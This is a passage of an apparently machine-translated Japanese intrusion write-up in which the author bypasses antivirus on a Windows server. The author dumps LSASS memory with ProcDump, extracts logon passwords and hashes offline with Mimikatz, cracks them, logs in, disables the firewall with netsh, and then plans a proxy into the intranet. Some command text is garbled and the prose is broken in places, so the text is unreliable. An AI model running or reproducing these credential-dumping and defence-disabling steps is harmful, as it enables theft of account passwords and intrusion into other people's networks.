
プロセスをチェックしてください

比較を通じて警備員を発見してください


0x04バイパスキラー
テストにより、最も基本的なネットユーザーを実行できないことがわかりました。
目の前には2つの道路しかありません

殺害せずにパスワードを作成し、パスワードをキャプチャする決定的な選択を行います。これは、シンプルで効果的です。
Mimikatzは直接使用できません

ここでは、ProcDumpを使用してLSASプロセスのメモリファイルをローカルにエクスポートし、Mimikatzを使用してパスワードをローカルに読み取ります。
procdump64.exeをアップロードし、lsass.dmpをダウンロードします

次に、ファイルをローカルに解析します
procdump64.exe -accepteula -ma lsass.exe lsass.dmp
#lsass.dumpファイルとしてエクスポート
mimikatz.exe 'sekurlsa:minidump lsass.dmp' 'sekurlsa:3360logonpasswords full' exit
#mimikatzディレクトリにlsass.dmpを使用して、 を使用します
を使用します

ハッシュを取得し、パスワードをクラックします
0x05サーバーにログイン

ファイアウォールステータスを確認します
netsh advfirewallは、すべてのプロファイルを示し、ファイアウォールをオフにします
netsh advfirewall set allprofiles State 
イントラネットIPは、エージェントを構築する必要があります
